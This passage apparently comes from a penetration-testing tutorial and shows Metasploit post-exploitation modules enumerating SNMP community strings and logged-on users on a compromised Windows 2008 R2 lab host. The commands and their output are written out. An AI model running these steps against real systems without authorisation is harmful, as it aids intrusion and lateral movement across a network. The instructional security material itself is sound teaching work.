 module will allow us to enumerate the SNMP service configuration, and
enumerate the SNMP community strings, which can be used to compromise
other targets in the network:
msf post(enum_applications) > use post/windows/gather/enum_snmp
msf post(enum_snmp) > set SESSION 1
SESSION => 1
msf post(enum_snmp) > run
...
[*] No Traps are configured
[*] Post module execution completed
msf post(enum_snmp) >
3. Next, we can try to enumerate current and recently logged on Windows users
using the Windows Gather Logged On User Enumeration post-exploitation
module:
msf post(enum_snmp) > use post/windows/gather/enum_logged_on_users
msf post(enum_logged_on_users) > set SESSION 1
SESSION => 1
msf post(enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-653170132-1988196614-1572848168-1002
VAGRANT-2008R2\sshd_server
S-1-5-21-653170132-1988196614-1572848168-500
VAGRANT-2008R2\Administrator
...